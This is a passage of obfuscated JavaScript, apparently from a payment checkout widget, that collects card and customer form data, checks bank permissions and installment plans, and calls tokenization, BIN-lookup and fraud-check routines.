_0x3bc228[_0x5c44f4(0xd9)](_0x2869a8['code'],_0x3bc228[_0x5c44f4(0x3a7)])?(_0x2e9b87[_0x5c44f4(0x2fe)]=_0x5c44f4(0x656),_0x3bc228[_0x5c44f4(0x52d)](showMessage,_0x2869a8['description'])):_0x3bc228['INAca'](_0x5c44f4(0x5a1),_0x3bc228[_0x5c44f4(0x2a7)])?(_0x2e9b87[_0x5c44f4(0x2fe)]=_0x3bc228[_0x5c44f4(0x268)],_0x3bc228['qRNsL'](showMessage,_0x3bc228['qAkaK'](getMessageService,'messageValidateDataOtp',_0x30968e[_0x5c44f4(0x1df)])),_0x2956c5()):_0x52eb9a[_0x5c44f4(0x365)](_0x2d8bef,_0x5c44f4(0x827)+_0x3d9919[_0x5c44f4(0x4f5)]+_0x5c44f4(0x724)+_0x52eb9a[_0x5c44f4(0x365)](_0x5001a8,_0x5cc0d0[_0x5c44f4(0x388)])+'.');}}}(_0x3bc228[_0x5c44f4(0x435)](_0x2869a8[_0x5c44f4(0xd3)],'57')||_0x3bc228[_0x5c44f4(0x27a)](_0x2869a8['code'],'61'))&&(_0x3bc228[_0x5c44f4(0x4c2)](jQuery,_0x5c44f4(0x192))['attr'](_0x3bc228[_0x5c44f4(0xab)],_0x3bc228[_0x5c44f4(0xab)]),jQuery(_0x3bc228['WgGFJ'])[_0x5c44f4(0x15c)](),_0xc008c4=!![]);})[_0x5e6b5b(0x73c)](function(_0x12b486){const _0x37b078=_0x5e6b5b,_0x4d68e1={'ZYXMU':function(_0x592864,_0x19a471){return _0x3bc228['qRNsL'](_0x592864,_0x19a471);},'AqZIY':_0x3bc228[_0x37b078(0x738)]};_0x3bc228[_0x37b078(0x2b9)](_0x3bc228[_0x37b078(0x181)],_0x3bc228['gsdqs'])?_0x4d68e1[_0x37b078(0x2f0)](_0x424594,_0x4d68e1[_0x37b078(0x7bd)])[_0x37b078(0x18d)]():(_0x2e9b87[_0x37b078(0x2fe)]=_0x3bc228[_0x37b078(0x230)],_0x3bc228['coLYK'](showMessage,getMessageService(_0x37b078(0x542),_0x30968e[_0x37b078(0x1df)])));});}catch(_0x84570d){console[_0x5e6b5b(0x70f)](_0x84570d,_0x45fef5[_0x5e6b5b(0x384)]);}}}}else{var _0x1e4987='',_0xdcf925;if(_0x45fef5[_0x5e6b5b(0x810)](_0x2e9b87[_0x5e6b5b(0x6af)],0x1)&&_0x2e9b87[_0x5e6b5b(0x4c7)]){_0x4e8cc0=_0x4e8cc0[_0x5e6b5b(0x37e)]();let _0x32dd7c=_0x45fef5[_0x5e6b5b(0x334)](_0x2f5581,_0x4e8cc0),_0x1d01bc=await _0x45fef5['gHdnq'](getBinResource,_0x32dd7c);asignarAdquiriente(_0x5ce181,_0x4e8cc0,_0x2e9b87,_0x5db477,!![],![],_0x1d01bc);if(!_0x5db477[_0x5e6b5b(0x653)]){if(_0x45fef5[_0x5e6b5b(0x5a0)](_0x5e6b5b(0x754),_0x5e6b5b(0x754))){let _0x9cb933=_0x45fef5[_0x5e6b5b(0x494)](getMessageService,_0x45fef5[_0x5e6b5b(0x104)],_0x2e9b87[_0x5e6b5b(0x1df)]);_0x45fef5[_0x5e6b5b(0x785)](showInfoMessage,_0x9cb933);return;}else _0x19e5cd[_0x5e6b5b(0x107)]=null,_0x1c4b6b[_0x5e6b5b(0x3f2)]=null;}}const _0x2025f4=await _0x45fef5[_0x5e6b5b(0x23b)](validatePermissionsProcess,_0x2e9b87,[_0x45fef5[_0x5e6b5b(0x280)],_0x45fef5['LKNhH'],'banks'],{'adquirente':_0x5db477[_0x5e6b5b(0x653)],'cbn':_0x4e8cc0,'tarjeta':_0x30cee0,'banksAllowed':_0x2e9b87[_0x5e6b5b(0x77d)],'PayboxAllowBanksOffers':_0x2e9b87[_0x5e6b5b(0x234)]});if(_0x45fef5['UiYil'](_0x2025f4[_0x5e6b5b(0xd3)],0x0))_0x5e6b5b(0x54b)===_0x45fef5[_0x5e6b5b(0x2cd)]?_0x45fef5[_0x5e6b5b(0x817)](showMessage,_0x2025f4[_0x5e6b5b(0x36b)]?.[_0x5e6b5b(0x537)]):(_0xe5d468(_0x45fef5[_0x5e6b5b(0x335)])['text'](_0x5e6b5b(0x74a)),_0x45fef5[_0x5e6b5b(0x290)](_0x3f1a2a,_0x45fef5[_0x5e6b5b(0x747)]));else{if(_0x2e9b87[_0x5e6b5b(0xe0)]==!![]){if(_0x45fef5[_0x5e6b5b(0x59f)](_0x45fef5[_0x5e6b5b(0x43f)],_0x5e6b5b(0x6ab)))_0x3bc228['aUrsq'](_0x2001b2,_0x5e6b5b(0x76c));else{const _0x3c7453=_0x45fef5['fIqGd'](jQuery,_0x45fef5[_0x5e6b5b(0x73a)])[_0x5e6b5b(0x6b9)](_0x45fef5[_0x5e6b5b(0xcb)])[_0x5e6b5b(0x599)]();_0x1e4987=jQuery(_0x45fef5[_0x5e6b5b(0x448)])[_0x5e6b5b(0x599)](),_0xdcf925=_0x45fef5['oCQKk'](validadorCIRUC,_0x1e4987,_0x3c7453[_0x5e6b5b(0x4a9)]('_')[0x1]);}}else _0xdcf925=!![];if(_0x45fef5['OKCqP'](_0xdcf925,!![])){$(_0x45fef5['bzWHD'])[_0x5e6b5b(0x5a3)](_0x45fef5['eXGrG']);if(_0x45fef5[_0x5e6b5b(0x514)](jQuery(_0x45fef5[_0x5e6b5b(0x607)])['bootstrapValidator'](_0x45fef5[_0x5e6b5b(0x458)])[_0x5e6b5b(0x171)](_0x45fef5[_0x5e6b5b(0x561)])['length'],0x0)){if(_0x45fef5[_0x5e6b5b(0x1cd)](_0x45fef5['JhAKK'],_0x5e6b5b(0x51c))){_0x45fef5[_0x5e6b5b(0x4d7)](jQuery,this)[_0x5e6b5b(0x534)](_0x5e6b5b(0x369),_0x45fef5[_0x5e6b5b(0x696)]),_0x45fef5[_0x5e6b5b(0x295)](jQuery,'#preloader')[_0x5e6b5b(0x15c)](),_0x5db477=_0x45fef5[_0x5e6b5b(0x31a)](getFormData,jQuery(_0x45fef5[_0x5e6b5b(0x607)])),_0x5db477[_0x5e6b5b(0x3f6)]=_0x5db477[_0x5e6b5b(0x3f6)]['replace'](/\s+/g,'')['replace'](/[^0-9]/g,''),_0x5db477[_0x5e6b5b(0x806)]=jQuery(_0x45fef5[_0x5e6b5b(0x47a)])['val'](),_0x5db477['codTipoId']=_0x5db477[_0x45fef5[_0x5e6b5b(0x2f8)]][_0x5e6b5b(0x4a9)]('_')[0x0],_0x5db477['valTipoId']=_0x5db477[_0x45fef5['cPsyC']][_0x5e6b5b(0x4a9)]('_')[0x1],_0x5db477[_0x5e6b5b(0x3f6)]=_0x311b13;if(_0x30968e[_0x5e6b5b(0x149)]||_0x30968e[_0x5e6b5b(0x62b)]){_0x5db477['cardphone']=jQuery(_0x45fef5[_0x5e6b5b(0x7bc)])[_0x5e6b5b(0x599)]()?_0x45fef5[_0x5e6b5b(0x102)](_0x45fef5[_0x5e6b5b(0x70b)](jQuery,_0x45fef5[_0x5e6b5b(0x7bc)])[_0x5e6b5b(0x599)]()[_0x5e6b5b(0x4a9)]('(')[0x1][_0x5e6b5b(0x4a9)](')')[0x0],_0x45fef5[_0x5e6b5b(0x359)](jQuery,_0x5e6b5b(0x80a))[_0x5e6b5b(0x599)]()):'',_0x5db477[_0x5e6b5b(0x4b3)]=_0x45fef5[_0x5e6b5b(0x24b)](jQuery,_0x5e6b5b(0x1d5))[_0x5e6b5b(0x599)]()?_0x45fef5['fLvGg'](jQuery(_0x5e6b5b(0x1d5))[_0x5e6b5b(0x599)]()[_0x5e6b5b(0x4a9)]('(')[0x1]['split'](')')[0x0],_0x45fef5[_0x5e6b5b(0x6e5)](jQuery,_0x5e6b5b(0x80a))['val']()):'';const _0x2e9c76=new RegExp('\x5c('+_0x45fef5['ZpeBN'](jQuery,_0x45fef5[_0x5e6b5b(0x7bc)])[_0x5e6b5b(0x599)]()[_0x5e6b5b(0x4a9)]('(')[0x1][_0x5e6b5b(0x4a9)](')')[0x0][_0x5e6b5b(0x21c)](/[.*+?^=!:${}()|\[\]\/\\]/g,_0x45fef5[_0x5e6b5b(0x350)])+'\x5c)'),_0x15a0d9=_0x30968e['codCountryPhone']['find'](_0x5c916d=>_0x5c916d[_0x5e6b5b(0x135)][_0x5e6b5b(0x63f)](_0x2e9c76));if(_0x15a0d9)Object[_0x5e6b5b(0x61e)](_0x5db477,{'codTelf':_0x15a0d9[_0x5e6b5b(0x2d0)],'valTelf':_0x15a0d9[_0x5e6b5b(0x687)]});}else _0x30968e[_0x5e6b5b(0x3aa)]?_0x45fef5[_0x5e6b5b(0x7f8)](_0x45fef5[_0x5e6b5b(0x248)],_0x5e6b5b(0x1f6))?(_0x5db477[_0x5e6b5b(0x145)]=_0x30968e['PayBoxClientPhone'],_0x5db477[_0x5e6b5b(0x4b3)]=_0x30968e['PayBoxClientPhone']):(_0xfc3f3d=!![],_0x3bc228[_0x5e6b5b(0x2b9)](_0x5d78c3[_0x5e6b5b(0x6fb)],0x1)&&!_0x577b09[_0x5e6b5b(0x242)](_0xeef240)&&_0x3bc228[_0x5e6b5b(0x484)](_0x1a298d,_0x3bc228[_0x5e6b5b(0x800)](_0x56d6fb,_0x3bc228[_0x5e6b5b(0x12f)],_0x1470fa[_0x5e6b5b(0x1df)]))):(_0x5db477[_0x5e6b5b(0x145)]=_0x41a753,_0x5db477[_0x5e6b5b(0x4b3)]=_0x41a753);delete _0x5db477[_0x45fef5['ikfcg']];if(_0x30968e['permite_concepto']==0x1&&_0x45fef5[_0x5e6b5b(0x70a)](jQuery(_0x45fef5[_0x5e6b5b(0x1bb)])['val'](),'')&&_0x45fef5[_0x5e6b5b(0x289)](jQuery(_0x45fef5[_0x5e6b5b(0x1bb)])[_0x5e6b5b(0x599)](),null)&&_0x45fef5[_0x5e6b5b(0x289)](jQuery(_0x5e6b5b(0x197))[_0x5e6b5b(0x599)](),undefined)){if(_0x45fef5[_0x5e6b5b(0x5bb)]!==_0x45fef5[_0x5e6b5b(0x5bb)])_0x3bc228[_0x5e6b5b(0x4c2)](_0x21280a,_0x309cdc[_0x5e6b5b(0x64a)])['find'](_0x3bc228[_0x5e6b5b(0x7c4)])[_0x5e6b5b(0x55a)](_0x3bc228[_0x5e6b5b(0x825)],_0x3bc228[_0x5e6b5b(0x1c6)]);else{const _0xa5ab3d=_0x45fef5[_0x5e6b5b(0x676)][_0x5e6b5b(0x4a9)]('|');let _0x39ca0d=0x0;while(!![]){switch(_0xa5ab3d[_0x39ca0d++]){case'0':delete _0x30968e[_0x5e6b5b(0x47d)];continue;case'1':_0x30968e['extras']=_0x45fef5['aPMvq'](jQuery,'#cardConcept')[_0x5e6b5b(0x599)]();continue;case'2':_0x5db477[_0x5e6b5b(0x12a)]=_0x45fef5[_0x5e6b5b(0x5cd)](jQuery,_0x45fef5[_0x5e6b5b(0x1bb)])[_0x5e6b5b(0x599)]();continue;case'3':console['log'](_0x45fef5[_0x5e6b5b(0x788)],_0x30968e[_0x5e6b5b(0x468)]);continue;case'4':delete _0x5db477[_0x5e6b5b(0x47d)];continue;}break;}}}if(_0x30968e[_0x5e6b5b(0x3a4)]==0x0&&_0x30968e[_0x5e6b5b(0x149)]){if(_0x45fef5[_0x5e6b5b(0x3e4)](_0x5e6b5b(0xff),_0x5e6b5b(0xff))){_0x5eb149[_0x5e6b5b(0x2fe)]=_0x45fef5[_0x5e6b5b(0x356)],_0x2ebfb3[_0x5e6b5b(0x742)]=_0x5a1268[_0x5e6b5b(0x36b)][_0x5e6b5b(0x297)],_0x1f0e85['voucher_time_out']=_0x5356d7[_0x5e6b5b(0x6be)],_0x2ef692[_0x5e6b5b(0x81f)]=_0x567c65[_0x5e6b5b(0x81f)],_0x251860=!![],_0x324b5d['threeDSecure']=_0x510d31[_0x5e6b5b(0x36b)][_0x5e6b5b(0x25c)];const _0x57019b={'env':_0x2bc946,'dataJson':_0x240de2,'kountValidation':!![],'cData':_0x140763,'data':_0xed3a4e};_0x562ddd['PpxPayment'](_0x57019b);}else _0x5db477[_0x5e6b5b(0x507)]=_0x30968e[_0x5e6b5b(0x507)];}else{if(_0x45fef5['HoLow'](_0x30968e[_0x5e6b5b(0x3a4)],0x0)&&!_0x30968e[_0x5e6b5b(0x149)])_0x5db477[_0x5e6b5b(0x507)]=_0x30968e[_0x5e6b5b(0x507)];else{if(_0x30968e[_0x5e6b5b(0x3a4)]==0x1&&_0x30968e[_0x5e6b5b(0x149)])'CbAIW'===_0x45fef5['JTpFm']?_0x3bc228['LaIQw'](_0x1e3bbf,_0x3bc228['jwZve'](_0x478378,_0x3bc228[_0x5e6b5b(0x2c5)],_0x378926[_0x5e6b5b(0x1df)])):_0x5db477[_0x5e6b5b(0x507)]=_0x45fef5[_0x5e6b5b(0x1a2)](jQuery,_0x5e6b5b(0x6bc))[_0x5e6b5b(0x599)]();else _0x45fef5[_0x5e6b5b(0x1ef)](_0x30968e['permite_datos'],0x1)&&!_0x30968e['PayboxPermitirDatosAdicionales']&&(_0x45fef5[_0x5e6b5b(0x4ea)](_0x45fef5[_0x5e6b5b(0x465)],_0x45fef5['cfpZk'])?_0x45fef5[_0x5e6b5b(0x413)](_0x1741e9,_0x301268):_0x5db477['direction']=_0x30968e['direction']);}}_0x2912b8=_0x59434b['keyAES'],_0x16ae42=_0x59434b[_0x5e6b5b(0x574)];let _0x3a5de6=_0x5db477['carddate'][_0x5e6b5b(0x4a9)]('/'),_0x138079='20'+_0x3a5de6[0x1],_0x2f43c4=_0x3a5de6[0x0];var _0x41b9ca={};_0x2e9b87[_0x5e6b5b(0x80b)][_0x48a3fb][_0x5e6b5b(0x7a4)](_0x313124=>{const _0x3120f5=_0x5e6b5b;if(_0x45fef5[_0x3120f5(0x178)](_0x45fef5['IKXdK'],_0x45fef5[_0x3120f5(0x450)]))_0x3bc228['rPonc'](_0x568c0e,_0x3bc228[_0x3120f5(0x5e2)](_0x3cb9f7,'messageErrorFraudEngineCall',_0x1b7509['PayboxLanguage']));else{if(_0x45fef5['OKCqP'](_0x313124['idFinanciamiento'],_0x38a581)){if(_0x45fef5['bAUDT'](_0x45fef5[_0x3120f5(0x347)],_0x45fef5[_0x3120f5(0x2d5)])){_0xeaebfa=!![];if(_0x23e3ec[_0x3120f5(0x242)](_0x1f7a34))_0x41853b=!![];}else{_0x41b9ca=_0x313124;return;}}}}),_0x5db477[_0x5e6b5b(0x122)]=_0x41b9ca[_0x5e6b5b(0x275)],_0x5db477['xcparamdifcuo']=_0x41b9ca['plazo'],_0x5db477[_0x5e6b5b(0x57d)]=_0x41b9ca[_0x5e6b5b(0x6e4)],_0x5db477[_0x5e6b5b(0x804)]=_0x41b9ca?.[_0x5e6b5b(0x162)]?.[_0x5e6b5b(0x37e)]()||'0';if(_0x41b9ca[_0x5e6b5b(0x4f5)]!==_0x45fef5[_0x5e6b5b(0x27f)]&&_0x45fef5[_0x5e6b5b(0xf3)](_0x45fef5[_0x5e6b5b(0x58f)](Number,_0x41b9ca[_0x5e6b5b(0x388)]),_0x45fef5[_0x5e6b5b(0x25f)](Number,_0x2e9b87[_0x5e6b5b(0x6cb)])))_0x45fef5[_0x5e6b5b(0x54d)](showMessage,_0x5e6b5b(0x827)+_0x41b9ca[_0x5e6b5b(0x4f5)]+_0x5e6b5b(0x724)+_0x45fef5[_0x5e6b5b(0x777)](Number,_0x41b9ca[_0x5e6b5b(0x388)])+'.');else{_0x45fef5[_0x5e6b5b(0x5a0)](_0x2e9b87['permite_mep'],0x1)&&(_0x29e47d=!![]);function _0x13f16f(){const _0x1c9ae9=_0x5e6b5b,_0x458e20={'LuXJp':function(_0x11ee2e,_0x196698){return _0x11ee2e!==_0x196698;},'MIVnc':_0x3bc228[_0x1c9ae9(0x1a1)],'LZrrF':function(_0x5af0e8,_0x22f4f4){return _0x5af0e8(_0x22f4f4);},'NGjmW':_0x1c9ae9(0xbf),'OYdGj':function(_0x17426f,_0x1f1a7c){const _0x2f5b4d=_0x1c9ae9;return _0x3bc228[_0x2f5b4d(0x684)](_0x17426f,_0x1f1a7c);},'PWlWE':function(_0x2e2c27,_0x13036a,_0xa54351){const _0x2d6737=_0x1c9ae9;return _0x3bc228[_0x2d6737(0x756)](_0x2e2c27,_0x13036a,_0xa54351);},'GfJQD':_0x3bc228[_0x1c9ae9(0x4b9)]};try{_0x3bc228['urTJk'](createTokenResource,_0x59434b)[_0x1c9ae9(0x66c)](function(_0x681a2c){const _0x30c6ab=_0x1c9ae9,_0xacfefb={'jzgbW':function(_0x17bf76,_0x54767a){const _0x2ac4f7=_0x3d88;return _0x3bc228[_0x2ac4f7(0x775)](_0x17bf76,_0x54767a);},'xpJPL':_0x3bc228[_0x30c6ab(0x152)],'HFofp':'change','xmYmO':function(_0x2cd8f7,_0x2d90ab){const _0x43eb6e=_0x30c6ab;return _0x3bc228[_0x43eb6e(0x154)](_0x2cd8f7,_0x2d90ab);},'FMbpf':function(_0x45ca3e,_0x4d7cee){return _0x3bc228['dllUi'](_0x45ca3e,_0x4d7cee);},'bCbEq':_0x3bc228[_0x30c6ab(0x50e)],'EHQMt':function(_0xbc0e50,_0x5c6138,_0x320af1){return _0x3bc228['FzDqP'](_0xbc0e50,_0x5c6138,_0x320af1);},'tlKkj':_0x30c6ab(0x18c),'QmFtk':_0x3bc228[_0x30c6ab(0x1f0)],'vCnEt':_0x30c6ab(0x48f),'LBqnG':function(_0x28d62e,_0x3862c8){const _0x3ca31b=_0x30c6ab;return _0x3bc228[_0x3ca31b(0x7ad)](_0x28d62e,_0x3862c8);},'bIkjj':function(_0x8b9b7b,_0x2ac0e3){const _0x5cd74e=_0x30c6ab;return _0x3bc228[_0x5cd74e(0x7ad)](_0x8b9b7b,_0x2ac0e3);},'cSPnD':_0x3bc228[_0x30c6ab(0x312)],'ACzBb':_0x3bc228[_0x30c6ab(0x6aa)],'AJgsI':_0x30c6ab(0x20a),'RaofL':_0x30c6ab(0x4aa),'kwttJ':function(_0x10e638,_0x823156){const _0x4ed926=_0x30c6ab;return _0x3bc228[_0x4ed926(0x154)](_0x10e638,_0x823156);},'aBITL':_0x3bc228['QdQlT'],'WKCGc':function(_0x35cc11,_0xa9f8df,_0x1c3ac8,_0x43eef4,_0xdfaa69,_0x317519,_0x882aad){const _0x559eaa=_0x30c6ab;return _0x3bc228[_0x559eaa(0x302)](_0x35cc11,_0xa9f8df,_0x1c3ac8,_0x43eef4,_0xdfaa69,_0x317519,_0x882aad);},'pbdJJ':function(_0x27788c,_0x532761){return _0x3bc228['ITpEt'](_0x27788c,_0x532761);},'ekOqA':_0x3bc228['OPYKa'],'eqmNc':_0x3bc228[_0x30c6ab(0x6bb)],'Hjqzd':function(_0x5d8cc7,_0x659cc2,_0x75158c){const _0x589f95=_0x30c6ab;return _0x3bc228[_0x589f95(0x741)](_0x5d8cc7,_0x659cc2,_0x75158c);},'IIOiE':_0x3bc228['Erzbx'],'WLVJF':_0x30c6ab(0x2ac),'XwBBx':_0x30c6ab(0x26b),'TbvWF':function(_0x1e296d,_0x3b5a53,_0x4bbd1e,_0x303d12){const _0x249331=_0x30c6ab;return _0x3bc228[_0x249331(0x51b)](_0x1e296d,_0x3b5a53,_0x4bbd1e,_0x303d12);},'trenP':function(_0x30eaf9,_0x1a0b30){return _0x30eaf9==_0x1a0b30;},'kExyP':function(_0x29d9bf,_0x3baecd,_0x43ee59,_0x60b786){return _0x29d9bf(_0x3baecd,_0x43ee59,_0x60b786);},'MAPIo':function(_0x2a9d65,_0x350232){return _0x2a9d65(_0x350232);},'FdMiA':function(_0x1c8fe7,_0x3a2f1a,_0x292c4a,_0x23a376){const _0x35a70f=_0x30c6ab;return _0x3bc228[_0x35a70f(0x5ff)](_0x1c8fe7,_0x3a2f1a,_0x292c4a,_0x23a376);},'gWdXG':function(_0x398b91,_0x33000d,_0x17212e,_0x1393dc){const _0x4f298e=_0x30c6ab;return _0x3bc228[_0x4f298e(0x5ff)](_0x398b91,_0x33000d,_0x17212e,_0x1393dc);},'VnnDj':_0x3bc228[_0x30c6ab(0x1ea)],'Cjnwh':'XXXX\x20XXXXXX\x20','PBJDI':_0x3bc228[_0x30c6ab(0x1e1)],'eZDDw':_0x3bc228[_0x30c6ab(0x15d)],'ChNXM':_0x3bc228[_0x30c6ab(0x446)],'vFKiU':_0x3bc228[_0x30c6ab(0x562)],'bNxll':_0x3bc228[_0x30c6ab(0x72a)],'tFfqp':_0x3bc228[_0x30c6ab(0x4d6)],'ZetAD':function(_0x8bf766,_0x1c8914){const _0x5eaafb=_0x30c6ab;return _0x3bc228[_0x5eaafb(0x775)](_0x8bf766,_0x1c8914);},'wDpRM':_0x3bc228[_0x30c6ab(0x150)]};if(_0x3bc228[_0x30c6ab(0x532)](_0x30c6ab(0x1bd),_0x3bc228[_0x30c6ab(0x293)]))_0x46b815=_0x26e06c[_0x30c6ab(0x4f5)]+_0x30c6ab(0x2b5)+_0x103ed2[_0x30c6ab(0x162)]+_0x30c6ab(0x719);else{if(_0x3bc228[_0x30c6ab(0x151)](_0x681a2c[_0x30c6ab(0xd3)],0x0)){if(_0x3bc228[_0x30c6ab(0x2b9)](_0x3bc228[_0x30c6ab(0x654)],_0x3bc228[_0x30c6ab(0x654)])){_0x5db477[_0x30c6ab(0x421)]=undefined,_0x5db477[_0x30c6ab(0x701)]=undefined,_0x5db477[_0x30c6ab(0x204)]=_0x681a2c[_0x30c6ab(0x36b)][_0x30c6ab(0x204)],_0x5db477['cbn']=_0x4e8cc0,_0x2e9b87[_0x30c6ab(0x4c3)]=_0x5db477[_0x30c6ab(0x204)];let _0x4f6c49=_0x3bc228[_0x30c6ab(0x7ad)](_0x2f5581,_0x4e8cc0);_0x3bc228[_0x30c6ab(0x484)](getIpGeo,_0x5db477[_0x30c6ab(0x204)])[_0x30c6ab(0x66c)](function(_0x29a77e){const _0xbd0b05=_0x30c6ab,_0x5259db={'CpAth':_0xbd0b05(0x224),'wceTw':function(_0x581f10,_0x5a78d9){const _0xebdf0c=_0xbd0b05;return _0xacfefb[_0xebdf0c(0x563)](_0x581f10,_0x5a78d9);},'dvDzg':_0xacfefb[_0xbd0b05(0x1a9)],'wRsam':function(_0x2f97a4,_0x1616b6){return _0x2f97a4(_0x1616b6);},'KRpUk':_0xacfefb['vCnEt'],'YdUNd':function(_0x2d403f,_0x4663bc){const _0x689e83=_0xbd0b05;return _0xacfefb[_0x689e83(0x7a3)](_0x2d403f,_0x4663bc);},'Kxyso':function(_0x1d2fce,_0x53b893){const _0x5c82f7=_0xbd0b05;return _0xacfefb[_0x5c82f7(0x1da)](_0x1d2fce,_0x53b893);},'SUScF':_0xacfefb[_0xbd0b05(0x2da)],'tQxcz':_0xacfefb[_0xbd0b05(0x755)],'NiGcJ':_0xacfefb[_0xbd0b05(0x3d2)],'TgevS':_0xacfefb[_0xbd0b05(0x2b2)],'ODWyf':'credit','voSoP':function(_0x2a8f40,_0x422966){const _0x177c27=_0xbd0b05;return _0xacfefb[_0x177c27(0x11d)](_0x2a8f40,_0x422966);},'fdMkf':_0xacfefb['aBITL'],'zfnCR':function(_0x57ac9d,_0x469805,_0x2655cb,_0x737ab5,_0x546d60,_0x3179e0,_0x32a3e7){return _0xacfefb['WKCGc'](_0x57ac9d,_0x469805,_0x2655cb,_0x737ab5,_0x546d60,_0x3179e0,_0x32a3e7);},'gWqUr':function(_0x5515f0,_0x4ce77a){const _0x30ee5f=_0xbd0b05;return _0xacfefb[_0x30ee5f(0x7ce)](_0x5515f0,_0x4ce77a);},'XkFQL':_0xacfefb['ekOqA'],'LUFQj':_0xacfefb['eqmNc'],'dFbxK':function(_0x3052f2,_0x3eac6c,_0x11e18d){const _0x146b70=_0xbd0b05;return _0xacfefb[_0x146b70(0x205)](_0x3052f2,_0x3eac6c,_0x11e18d);},'wwHXH':_0xbd0b05(0x2a3),'HIzqt':_0xacfefb[_0xbd0b05(0x130)],'ZZHSo':_0xbd0b05(0x1cb),'OcuhR':function(_0x2f5d97,_0x31c59d){return _0xacfefb['pbdJJ'](_0x2f5d97,_0x31c59d);},'hnyNL':_0xacfefb['WLVJF'],'hylMR':_0xbd0b05(0x624),'XGFwM':_0xacfefb[_0xbd0b05(0x77e)],'xolHR':_0xbd0b05(0xda),'YHrUA':function(_0x1b5bd6,_0x57c460,_0x36cd63,_0x1b4162){const _0x48c6e1=_0xbd0b05;return _0xacfefb[_0x48c6e1(0x343)](_0x1b5bd6,_0x57c460,_0x36cd63,_0x1b4162);},'uPYPb':function(_0x5c8957,_0x428716){const _0x1134f8=_0xbd0b05;return _0xacfefb[_0x1134f8(0x239)](_0x5c8957,_0x428716);},'ufxSh':function(_0x2e049e,_0x5b4671,_0x1f2210,_0x400141){return _0xacfefb['kExyP'](_0x2e049e,_0x5b4671,_0x1f2210,_0x400141);},'nVxrH':function(_0x5e41ee,_0x429da){const _0x31f076=_0xbd0b05;return _0xacfefb[_0x31f076(0x2d8)](_0x5e41ee,_0x429da);},'rrKDF':function(_0x164f0b,_0x1502fc,_0x67c334,_0x45162b){const _0xb5fc85=_0xbd0b05;return _0xacfefb[_0xb5fc85(0x35c)](_0x164f0b,_0x1502fc,_0x67c334,_0x45162b);},'SCnbR':function(_0x2d1c80,_0x42806a,_0xf2ba5e,_0x1c5299){const _0x88156f=_0xbd0b05;return _0xacfefb[_0x88156f(0x35c)](_0x2d1c80,_0x42806a,_0xf2ba5e,_0x1c5299);},'stMiI':function(_0xb33682,_0xbe4830,_0x19c670,_0x52bf66){const _0x537cc6=_0xbd0b05;return _0xacfefb[_0x537cc6(0x35c)](_0xb33682,_0xbe4830,_0x19c670,_0x52bf66);},'qlsdB':function(_0xba6199,_0x1686e6,_0x3b520f,_0x192ace){const _0x36118e=_0xbd0b05;return _0xacfefb[_0x36118e(0x343)](_0xba6199,_0x1686e6,_0x3b520f,_0x192ace);},'BJZES':function(_0x4c9c0b,_0x50b76d,_0x336923,_0xe77d78){return _0xacfefb['gWdXG'](_0x4c9c0b,_0x50b76d,_0x336923,_0xe77d78);},'SCkRz':function(_0x346420,_0x509076){return _0xacfefb['FMbpf'](_0x346420,_0x509076);},'inRGr':_0xacfefb[_0xbd0b05(0x544)],'mnaBm':'XXXX\x20XXXX\x20XXXX\x20','OxFLc':_0xacfefb[_0xbd0b05(0xa9)],'OCDSB':_0xacfefb[_0xbd0b05(0x400)],'FygDr':_0xacfefb['eZDDw'],'GQSlJ':'XXXX\x20XXX\x20XXXX\x20','PWCjk':_0xacfefb[_0xbd0b05(0x5c9)],'coKIz':_0xacfefb[_0xbd0b05(0x4ee)],'SMsCD':_0xacfefb[_0xbd0b05(0x24c)],'zhAQT':_0xacfefb[_0xbd0b05(0x597)],'wRGMP':_0xbd0b05(0x6ae),'VBGgG':function(_0xb0034,_0x30f8e4){return _0xacfefb['ZetAD'](_0xb0034,_0x30f8e4);}};if(_0xacfefb['wDpRM']!==_0xacfefb['wDpRM']){const _0x4e5268={'XSDgi':function(_0xadfcdd,_0x29eb23){const _0x26e02b=_0xbd0b05;return _0xacfefb[_0x26e02b(0x563)](_0xadfcdd,_0x29eb23);},'YpPjS':_0xbd0b05(0x48f),'bnspW':_0xacfefb['xpJPL']};_0x239eeb(_0xbd0b05(0x48f))['on'](_0xacfefb[_0xbd0b05(0x2aa)],function(){const _0x1ff881=_0xbd0b05;_0x4e5268[_0x1ff881(0x165)](_0x289ef8,_0x4e5268[_0x1ff881(0x5db)])[_0x1ff881(0xc2)](_0x4e5268['bnspW']);});}else _0x2e9b87[_0xbd0b05(0x3f3)]=_0x29a77e[_0xbd0b05(0x3f3)],_0x2e9b87[_0xbd0b05(0x66f)]=_0x29a77e[_0xbd0b05(0x66f)],getBinResource(_0x4f6c49)[_0xbd0b05(0x66c)](async function(_0x53792e){const _0x4b86f8=_0xbd0b05,_0x12e7e9={'rucci':function(_0x3dba90,_0x4cd111){const _0x5d58d3=_0x3d88;return _0x5259db[_0x5d58d3(0x4ca)](_0x3dba90,_0x4cd111);},'EaJeF':_0x5259db[_0x4b86f8(0x3c1)],'YfGDS':function(_0x4add29,_0x40d81b){const _0x3c2da3=_0x4b86f8;return _0x5259db[_0x3c2da3(0x4ca)](_0x4add29,_0x40d81b);}};if(_0x5259db[_0x4b86f8(0x221)]===_0x5259db['TgevS']){_0x52ef48=_0x53792e[_0x4b86f8(0x6d4)]||_0x5259db['ODWyf'];if(_0x5259db[_0x4b86f8(0x1a4)](_0x2e9b87[_0x4b86f8(0x6af)],0x1)&&_0x2e9b87['PayboxControlTransacciones']){_0x4e8cc0=_0x4e8cc0[_0x4b86f8(0x37e)](),_0x2e9b87[_0x4b86f8(0x701)]=[undefined,null][_0x4b86f8(0x242)](_0x53792e[_0x4b86f8(0x43b)])||[undefined,null][_0x4b86f8(0x242)](_0x53792e[_0x4b86f8(0x43b)][_0x4b86f8(0x17f)])?_0x5259db['fdMkf']:_0x53792e[_0x4b86f8(0x43b)]['name'],_0x5db477[_0x4b86f8(0x701)]=_0x2e9b87['bankName'],_0x5259db['zfnCR'](asignarAdquiriente,_0x5ce181,_0x4e8cc0,_0x2e9b87,_0x5db477,!![],![]);if(!_0x5db477['adquiriente']){if(_0x5259db[_0x4b86f8(0x28c)](_0x5259db[_0x4b86f8(0x52e)],_0x5259db[_0x4b86f8(0x255)]))_0x33449e[_0x4b86f8(0x70f)](_0x42380c,_0x5259db['CpAth']);else{let _0x6c722d=_0x5259db[_0x4b86f8(0x1db)](getMessageService,_0x5259db['wwHXH'],_0x2e9b87['PayboxLanguage']);showInfoMessage(_0x6c722d);return;}}}else 